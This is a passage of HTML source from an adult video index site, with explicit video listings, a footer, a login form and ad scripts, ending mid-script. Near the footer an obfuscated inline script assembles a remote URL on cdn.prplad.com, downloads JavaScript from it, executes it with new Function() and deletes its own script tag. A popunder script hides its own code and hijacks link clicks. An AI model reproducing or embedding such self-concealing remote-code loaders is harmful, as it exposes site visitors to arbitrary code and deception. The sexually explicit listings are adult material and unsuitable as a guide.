data-main-thumb="https://pornodey.com/wp-content/uploads/2025/01/Teaching-Her-To-Squirt-Texas-Patti-Martina-Smeraldi.jpg" class="loop-video thumb-block video-preview-item full-width post-749 post type-post status-publish format-standard has-post-thumbnail hentry category-blowjob category-brazzers category-milfs category-teen category-threesome tag-blowjob tag-brazzers tag-brazzers-exxtra tag-brazzers-porn-videos tag-brazzers-xxx tag-ffm tag-free-brazzers tag-free-porn tag-gangbang tag-hardcore tag-martina-smeraldi tag-new tag-shy-girl-porn tag-texas-patti tag-threesome actors-martina-smeraldi actors-texas-patti" data-post-id="749"> 	<a href="https://pornodey.com/teaching-her-to-squirt-texas-patti-martina-smeraldi/" title="Teaching Her To Squirt – Texas Patti &amp; Martina Smeraldi"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img decoding="async" class="video-main-thumb" width="300" height="168.75" src="https://pornodey.com/wp-content/uploads/2025/01/Teaching-Her-To-Squirt-Texas-Patti-Martina-Smeraldi.jpg" alt="Teaching Her To Squirt – Texas Patti &amp; Martina Smeraldi"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>36:57</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div> 		<header class="entry-header"> 			<span>Teaching Her To Squirt – Texas Patti &amp; Martina Smeraldi</span> 		</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://pornodey.com/wp-content/uploads/2025/01/My-Stepmom-Needs-Dick-Now-Christina-Sage.jpg" class="loop-video thumb-block video-preview-item full-width post-786 post type-post status-publish format-standard has-post-thumbnail hentry category-blowjob category-family-porn category-familystrokes category-milfs category-stepmom-porn tag-brunette tag-christina-sage tag-face-fuck tag-family tag-family-porn tag-family-strokes-porn tag-familystrokes tag-hd tag-milf tag-step-mother tag-step-son actors-christina-sage" data-post-id="786"> 	<a href="https://pornodey.com/my-stepmom-needs-dick-now-christina-sage/" title="My Stepmom Needs Dick Now – Christina Sage"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img decoding="async" class="video-main-thumb" width="300" height="168.75" src="https://pornodey.com/wp-content/uploads/2025/01/My-Stepmom-Needs-Dick-Now-Christina-Sage.jpg" alt="My Stepmom Needs Dick Now – Christina Sage"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:03</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:99%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>99%</span></div> 		<header class="entry-header"> 			<span>My Stepmom Needs Dick Now – Christina Sage</span> 		</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://pornodey.com/wp-content/uploads/2025/01/Jenna-Starr-Dont-Waste-That-Load.jpg" class="loop-video thumb-block video-preview-item full-width post-734 post type-post status-publish format-standard has-post-thumbnail hentry category-blowjob category-family-porn category-fillupmymom category-milfs category-stepmom-porn tag-big-ass tag-big-tits tag-blonde tag-creampie tag-family tag-family-porn tag-free-stepmom-porn tag-jenna-starr tag-milf tag-mom tag-new-porn-videos tag-stepmom actors-jenna-starr" data-post-id="734"> 	<a href="https://pornodey.com/dont-waste-that-load-jenna-starr/" title="Don’t Waste That Load – Jenna Starr"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img decoding="async" class="video-main-thumb" width="300" height="168.75" src="https://pornodey.com/wp-content/uploads/2025/01/Jenna-Starr-Dont-Waste-That-Load.jpg" alt="Don’t Waste That Load – Jenna Starr"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:15</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div> 		<header class="entry-header"> 			<span>Don’t Waste That Load – Jenna Starr</span> 		</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://pornodey.com/wp-content/uploads/2025/01/Tiny-Blonde-Gets-Her-Tight-Pussy-Filled-Dakota-Lyn.jpg" class="loop-video thumb-block video-preview-item full-width post-774 post type-post status-publish format-standard has-post-thumbnail hentry category-bbc category-blackedraw category-interracial category-milfs category-teen tag-bbc tag-black-cock tag-black-porn tag-blacked-porn tag-blacked-raw tag-blonde-girl tag-blowjob tag-dakota-lyn tag-deep-fuck tag-deep-throat tag-doggystyle tag-free-blacked-porn tag-full-blacked-porn tag-hardcore actors-dakota-lyn" data-post-id="774"> 	<a href="https://pornodey.com/tiny-blonde-gets-her-tight-pussy-filled-dakota-lyn/" title="Tiny Blonde Gets Her Tight Pussy Filled – Dakota Lyn"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img decoding="async" class="video-main-thumb" width="300" height="168.75" src="https://pornodey.com/wp-content/uploads/2025/01/Tiny-Blonde-Gets-Her-Tight-Pussy-Filled-Dakota-Lyn.jpg" alt="Tiny Blonde Gets Her Tight Pussy Filled – Dakota Lyn"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:15</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div> 		<header class="entry-header"> 			<span>Tiny Blonde Gets Her Tight Pussy Filled – Dakota Lyn</span> 		</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://pornodey.com/wp-content/uploads/2025/01/THE-BOSSS-WIFE-Camila-Costa.jpg" class="loop-video thumb-block video-preview-item full-width post-792 post type-post status-publish format-standard has-post-thumbnail hentry category-blowjob category-milfs category-sexmex category-xvideos tag-big-ass tag-big-tits tag-brunette tag-camila-costa tag-clips tag-hd tag-latina tag-sex-mex tag-spanish actors-camila-costa" data-post-id="792"> 	<a href="https://pornodey.com/the-bosss-wife-camila-costa/" title="THE BOSS’S WIFE – Camila Costa"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img decoding="async" class="video-main-thumb" width="300" height="168.75" src="https://pornodey.com/wp-content/uploads/2025/01/THE-BOSSS-WIFE-Camila-Costa.jpg" alt="THE BOSS’S WIFE – Camila Costa"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:46</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:99%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>99%</span></div> 		<header class="entry-header"> 			<span>THE BOSS’S WIFE – Camila Costa</span> 		</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://pornodey.com/wp-content/uploads/2024/10/Nurse-Caring-For-Two-Cocks-with-Ema-Karter.jpg" class="loop-video thumb-block video-preview-item full-width post-709 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-bbc category-blowjob category-hornyhostel category-interracial category-threesome tag-bathroom tag-bbc tag-big-tits tag-blonde tag-blowjob tag-clips tag-ema-karter tag-free-porn tag-hardcore tag-hd tag-horny-hostel tag-hospital tag-interracial tag-interracial-porn tag-letsdoeit tag-threesome tag-threesome-bbc actors-ema-karter" data-post-id="709"> 	<a href="https://pornodey.com/nurse-caring-for-two-cocks-ema-karter/" title="Nurse Caring For Two Cocks &#8211; Ema Karter"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img decoding="async" class="video-main-thumb" width="300" height="168.75" src="https://pornodey.com/wp-content/uploads/2024/10/Nurse-Caring-For-Two-Cocks-with-Ema-Karter.jpg" alt="Nurse Caring For Two Cocks &#8211; Ema Karter"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>48:19</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:99%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>99%</span></div> 		<header class="entry-header"> 			<span>Nurse Caring For Two Cocks &#8211; Ema Karter</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</div></div></div> </section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 						 		<div class="clear"></div>  		 					<div class="footer-menu-container"> 				<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://pornodey.com/18-u-s-c-2257/">18 U.S.C. 2257</a></li> <li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://pornodey.com/dmca/">DMCA</a></li> <li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://pornodey.com/terms-of-use/">TERMS OF USE</a></li> <li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-17"><a rel="privacy-policy" href="https://pornodey.com/privacy-policy/">PRIVACY POLICY</a></li> <li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://pornodey.com/faq/">FAQ</a></li> </ul></div>			</div> 		 					<div class="site-info"> 				This site do not store any files on your servers. PornoDey only index and link to content provided by other non-affiliated sites. All models appearing on this website are 18 years or older.  This site is protected by reCAPTCHA and the Google Privacy Policy and Terms of Service apply.  <p><b>Leave the Site If You Below Than Age 18</b></p>  <p>  <b>© 2024 Pornodey.com. All rights reserved. </b>  </p>			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> 		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to PornoDey</h3> 						 							<form id="wpst_login_form" action="https://pornodey.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="add04dcd2e" /><input type="hidden" name="_wp_http_referer" value="/category/mydadshotgirlfriend/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://pornodey.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="add04dcd2e" /><input type="hidden" name="_wp_http_referer" value="/category/mydadshotgirlfriend/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="https://pornodey.com/wp-content/cache/wpo-minify/1767537743/assets/wpo-minify-footer-wpst-navigation1766049828.min.js" id="wpo_min-footer-0-js"></script> <script type="text/javascript" src="https://pornodey.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://pornodey.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://pornodey.com/wp-content/cache/wpo-minify/1767537743/assets/wpo-minify-footer-wpst-lazyload1766049828.min.js" id="wpo_min-footer-3-js"></script> <script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://pornodey.com/wp-admin/admin-ajax.php","nonce":"830ce31a02","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpo_min-footer-4-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://pornodey.com/wp-content/cache/wpo-minify/1767537743/assets/wpo-minify-footer-wpst-main1766049828.min.js" id="wpo_min-footer-4-js"></script> <script type="text/javascript" src="https://pornodey.com/wp-content/cache/wpo-minify/1767537743/assets/wpo-minify-footer-wpst-skip-link-focus-fix1766049828.min.js" id="wpo_min-footer-5-js"></script> <script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"230664696\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"pornodey.com\",\"arch_cat\":\"mydadshotgirlfriend\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "230664696", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script> <script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>  <!-- Other scripts -->  <!-- Mobile scripts --> <script type="application/javascript">
(function() {
    function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val="document.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){};

    //version 7.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 5816652,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": false,
    "frequency_period": 1440,
    "frequency_count": 1,
    "trigger_method": 3,
    "trigger_class": "",
    "trigger_delay": 0,
    "capping_enabled": true,
    "tcf_enabled": true,
    "only_inline": false
};

window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(e,o,t,i,n){var r=document,a=r.createStyleSheet();for(n=r.all,o=[],t=(e=e.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(a.addRule(e[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&o.push(n[i]);a.removeRule(0)}return o});var popMagic={version:7,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,tcfData:null,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,trigger_delay:0,capping_enabled:!0,tcf_enabled:!1,cookieconsent:!0,should_fire:function(){return!0},on_redirect:null},init:function(e){if(void 0!==e.idzone&&e.idzone){void 0===e.customTargeting&&(e.customTargeting=[]),window.customTargeting=e.customTargeting||null;var o=Object.keys(e.customTargeting).filter(function(e){return e.search("ex_")>=0});for(var t in o.length&&o.forEach(function(e){return this.configTpl[e]=null}.bind(this)),this.configTpl)Object.prototype.hasOwnProperty.call(this.configTpl,t)&&(void 0!==e[t]?this.config[t]=e[t]:this.config[t]=this.configTpl[t]);if(void 0!==this.config.idzone&&""!==this.config.idzone){!0!==this.config.only_inline&&this.loadHosted();var i=this;this.checkTCFConsent(function(){"complete"===document.readyState?i.preparePopWait():i.addEventToElement(window,"load",i.preparePop)})}}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var e=popMagic.getCookie(popMagic.cookie_name),o=void 0===e?0:parseInt(e);return isNaN(o)&&(o=0),o},getLastOpenedTimeFromCookie:function(){var e=popMagic.getCookie(popMagic.cookie_name),o=null;if(void 0!==e){var t=e.split(";")[1];o=t>0?parseInt(t):0}return isNaN(o)&&(o=null),o},shouldShow:function(e){if(e=e||!1,!popMagic.config.capping_enabled){var o=!0,t=popMagic.config.should_fire;try{e||"function"!=typeof t||(o=Boolean(t()))}catch(e){console.error("Error executing should fire callback function:",e)}return o&&0===popMagic.open_count}if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var i=popMagic.getCountFromCookie(),n=popMagic.getLastOpenedTimeFromCookie(),r=Math.floor(Date.now()/1e3),a=n+popMagic.config.trigger_delay;return!(n&&a>r)&&(popMagic.open_count=i,!(i>=popMagic.config.frequency_count))},venorShouldShow:function(){return popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(e){var o=e?e.target||e.srcElement:null,t={id:"",tagName:"",classes:"",text:"",href:"",elm:""};void 0!==o&&null!=o&&(t={id:void 0!==o.id&&null!=o.id?o.id:"",tagName:void 0!==o.tagName&&null!=o.tagName?o.tagName:"",classes:void 0!==o.classList&&null!=o.classList?o.classList:"",text:void 0!==o.outerText&&null!=o.outerText?o.outerText:"",href:void 0!==o.href&&null!=o.href?o.href:"",elm:o});var i=new CustomEvent("creativeDisplayed-"+popMagic.config.idzone,{detail:t});if(document.dispatchEvent(i),popMagic.config.capping_enabled){var n=1;n=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1;var r=Math.floor(Date.now()/1e3);popMagic.config.cookieconsent&&popMagic.setCookie(popMagic.cookie_name,n+";"+r,popMagic.config.frequency_period)}else++popMagic.open_count},loadHosted:function(){var e=document.createElement("script");for(var o in e.type="application/javascript",e.async=!0,e.src="//"+this.config.ads_host+"/popunder1000.js",e.id="popmagicldr",this.config)Object.prototype.hasOwnProperty.call(this.config,o)&&"ads_host"!==o&&"syndication_host"!==o&&e.setAttribute("data-exo-"+o,this.config[o]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(e,t.firstChild):t.appendChild(e)},preparePopWait:function(){setTimeout(popMagic.preparePop,400)},preparePop:function(){if("object"!=typeof exoJsPop101||!Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(e){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.capping_enabled||(document.cookie=popMagic.cookie_name+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/"),popMagic.shouldShow(!0)){var e=new XMLHttpRequest;e.onreadystatechange=function(){e.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==e.status?popMagic.venor=e.responseText:popMagic.venor="0")};var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;e.open("GET",o+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{e.send()}catch(e){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.getBrowserInfo(),popMagic.config.chrome_enabled||!popMagic.browser.isChrome){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(e){return popMagic.config.popup_force||popMagic.config.popup_fallback&&e.isChrome&&e.version>=68&&!e.isMobile?popMagic.methods.popup:e.isMobile?popMagic.methods.default:e.isChrome?popMagic.methods.chromeTab:popMagic.methods.default},checkTCFConsent:function(e){if(this.config.tcf_enabled&&"function"==typeof window.__tcfapi){var o=this;window.__tcfapi("addEventListener",2,function(t,i){i&&(o.tcfData=t,"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,function(){},t.listenerId),e()))})}else e()},buildUrl:function(){var e,o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,t=top===self?document.URL:document.referrer,i={type:"inline",name:"popMagic",ver:this.version},n="";customTargeting&&Object.keys(customTargeting).length&&("object"==typeof customTargeting?Object.keys(customTargeting):customTargeting).forEach(function(o){"object"==typeof customTargeting?e=customTargeting[o]:Array.isArray(customTargeting)&&(e=scriptEl.getAttribute(o));var t=o.replace("data-exo-","");n+="&"+t+"="+e});var r=this.tcfData&&this.tcfData.gdprApplies&&!0===this.tcfData.gdprApplies?1:0;this.url=o+"//"+this.config.syndication_host+"/v1/link.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(t)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(e){var o=e.type+"|"+e.name+"|"+e.ver;return encodeURIComponent(btoa(o))}(i)+n+"&gdpr="+r+"&cb="+Math.floor(1e9*Math.random()),this.tcfData&&this.tcfData.tcString?this.url+="&gdpr_consent="+encodeURIComponent(this.tcfData.tcString):this.url+="&cookieconsent="+this.config.cookieconsent},addEventToElement:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?(e["e"+o+t]=t,e[o+t]=function(){e["e"+o+t](window.event)},e.attachEvent("on"+o,e[o+t])):e["on"+o]=e["e"+o+t]},getTriggerClasses:function(){var e,o=[];-1===popMagic.config.trigger_class.indexOf(",")?e=popMagic.config.trigger_class.split(" "):e=popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var t=0;t<e.length;t++)""!==e[t]&&o.push("."+e[t]);return o},addEvent:function(e,o){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_class)if("4"!=popMagic.config.trigger_method||""==popMagic.config.trigger_class)if("5"!=popMagic.config.trigger_method||""==popMagic.config.trigger_class)popMagic.addEventToElement(document,e,o);else{var i="a"+popMagic.getTriggerClasses().map(function(e){return":not("+e+")"}).join("");t=document.querySelectorAll(i);for(var n=0;n<t.length;n++)popMagic.addEventToElement(t[n],e,o)}else{var r=popMagic.getTriggerClasses();popMagic.addEventToElement(document,e,function(e){r.some(function(o){return null!==e.target.closest(o)})||o.call(e.target,e)})}else{var a=popMagic.getTriggerClasses();for(t=document.querySelectorAll(a.join(", ")),n=0;n<t.length;n++)popMagic.addEventToElement(t[n],e,o)}else for(t=document.querySelectorAll("a"),n=0;n<t.length;n++)popMagic.addEventToElement(t[n],e,o)},setCookie:function(e,o,t){if(!this.config.cookieconsent)return!1;t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(o)+"; expires="+i.toUTCString()+"; path=/";document.cookie=e+"="+n},getCookie:function(e){if(!this.config.cookieconsent)return!1;var o,t,i,n=document.cookie.split(";");for(o=0;o<n.length;o++)if(t=n[o].substr(0,n[o].indexOf("=")),i=n[o].substr(n[o].indexOf("=")+1),(t=t.replace(/^\s+|\s+$/g,""))===e)return decodeURIComponent(i)},randStr:function(e,o){for(var t="",i=o||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<e;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(e){return!(!("isTrusted"in e)||!e.isTrusted||"ie"===popMagic.browser.name||"safari"===popMagic.browser.name)||0!=e.screenX&&0!=e.screenY},isValidHref:function(e){if(void 0===e||""==e)return!1;return!/\s?javascript\s?:/i.test(e)},findLinkToOpen:function(e){var o=e,t=!1;try{for(var i=0;i<20&&!o.getAttribute("href")&&o!==document&&"html"!==o.nodeName.toLowerCase();)o=o.parentNode,i++;var n=o.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=o.getAttribute("href"))}catch(e){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},executeOnRedirect:function(){try{popMagic.config.capping_enabled||"function"!=typeof popMagic.config.on_redirect||popMagic.config.on_redirect()}catch(e){console.error("Error executing on redirect callback:",e)}},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],isChromeOrChromium:function(){var e=window.navigator,o=(e.userAgent||"").toLowerCase(),t=e.vendor||"";if(-1!==o.indexOf("crios"))return!0;if(e.userAgentData&&Array.isArray(e.userAgentData.brands)&&e.userAgentData.brands.length>0){var i=e.userAgentData.brands,n=i.some(function(e){return"Google Chrome"===e.brand}),r=i.some(function(e){return"Chromium"===e.brand})&&2===i.length;return n||r}var a=!!window.chrome,c=-1!==o.indexOf("edg"),p=!!window.opr||-1!==o.indexOf("opr"),s=!(!e.brave||!e.brave.isBrave),g=-1!==o.indexOf("vivaldi"),l=-1!==o.indexOf("yabrowser"),d=-1!==o.indexOf("samsungbrowser"),u=-1!==o.indexOf("ucbrowser");return a&&"Google Inc."===t&&!c&&!p&&!s&&!g&&!l&&!d&&!u},getBrowserInfo:function(){var 